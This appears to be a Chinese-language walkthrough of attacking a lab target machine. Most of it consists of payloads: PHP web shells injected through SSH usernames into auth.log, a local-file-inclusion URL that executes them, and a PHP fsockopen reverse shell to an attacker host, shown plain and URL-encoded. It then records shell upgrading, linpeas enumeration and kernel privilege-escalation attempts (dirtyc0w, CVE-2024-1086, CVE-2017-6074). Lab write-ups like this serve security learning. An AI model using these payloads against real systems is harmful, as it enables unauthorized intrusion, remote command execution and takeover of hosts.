ssh '<?php phpinfo();eval($_POST['sss']);?>'@192.168.126.235 -p 2211


ssh的恶意代码写入
输入ssh '<?php echo shell_exec($_GET["cmd"]); ?>'@192.168.126.235 -p2211来将恶意代码视为用户名,利用log写入到靶机中(外侧一定要使用单引号,cmd使用双引号。否则无法执行)。不过再次包含 log文件的时候并没有发现恶意代码,这是个好事表明靶机并没有将恶意代码当为字符串执行,而是将其看为 php代码执行所以导致无法查看。上载下面的 payload发现成功的反弹了shell。
- ssh '<?php system($_GET["cmd"]); ?>'@192.168.126.235 -p2211
- 或
- ssh '<?php echo shell_exec($_GET["cmd"]); ?>'@192.168.126.235 -p2211
view-source:http://192.168.126.235/antibot_image/antibots/info.php?image=../../../../../../../../var/log/auth.log&&cmd=ls

ssh的恶意代码写入反弹shell
- php代码反弹shell
- php -r '$sock=fsockopen("192.168.126.201",3388);exec("/bin/sh -i <&3 >&3 2>&3");'
-
- url编码后:
- php%20-r%20%27%24sock%3Dfsockopen%28%22192.168.126.201%22%2C3388%29%3Bexec%28%22%2Fbin%2Fsh%20-i%20%3C%263%20%3E%263%202%3E%263%22%29%3B%27
-
- 完整payload:
- http://192.168.126.235/antibot_image/antibots/info.php?image=../../../../../../../../var/log/auth.log&cmd=php%20-r%20%27%24sock%3Dfsockopen%28%22192.168.126.201%22%2C3388%29%3Bexec%28%22%2Fbin%2Fsh%20-i%20%3C%263%20%3E%263%202%3E%263%22%29%3B%27

三、内网渗透
随便看看
python3 -c 'import pty; pty.spawn("/bin/bash")'
尝试提权


/linpeas.sh




dirtyc0w提权尝试

CVE-2024-1086提权尝试

kali本地编译CVE-2017-6074提权尝试

